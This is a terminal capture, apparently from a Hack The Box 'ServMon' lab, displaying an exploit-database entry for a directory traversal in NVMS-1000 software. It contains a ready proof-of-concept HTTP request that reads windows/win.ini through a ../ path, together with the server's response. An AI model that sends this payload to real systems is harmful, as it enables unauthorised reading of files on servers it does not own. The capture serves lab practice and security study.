 root@kali: ~/Documents/HTB/ServMon
root@kali:~/Documents/HTB/ServMon# cat 47774_edit.txt
# Title: NVMS-1000 - Directory Traversal
# Date: 2019-12-12
# Author: Numan Türle
# Vendor Homepage: http://en.tvt.net.cn/
# Version : N/A
# Software Link : http://en.tvt.net.cn/products/188.html
POC
---------
GET /../../../../../../../../../../../../windows/win.ini HTTP/1.1
Host: 12.0.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: tr-TR,tr;q=0.9,en-US;q=0.8,en;q=0.7
Connection: close
Response
---------
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]